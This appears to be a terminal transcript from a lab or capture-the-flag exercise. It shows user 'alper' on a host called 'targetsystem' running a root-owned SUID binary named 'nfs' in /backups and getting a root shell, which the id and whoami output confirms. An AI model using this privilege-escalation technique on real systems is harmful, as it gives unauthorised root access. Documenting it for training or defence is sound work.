 alper@targetsystem:/backups$ id
uid=1000(alper) gid=1000(alper) groups=1000(alper),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
alper@targetsystem:/backups$ whoami
alper
alper@targetsystem:/backups$ ls -l
total 24
-rwsr-sr-x 1 root root 16712 Jun 17 16:24 nfs
-rw-r--r-- 1 root root    76 Jun 17 16:24 nfs.c
alper@targetsystem:/backups$ ./nfs
root@targetsystem:/backups# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),1000(alper)
root@targetsystem:/backups# whoami
root
root@targetsystem:/backups#